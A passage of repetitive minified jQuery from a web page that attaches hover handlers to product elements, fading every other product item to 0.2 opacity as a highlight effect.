1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', 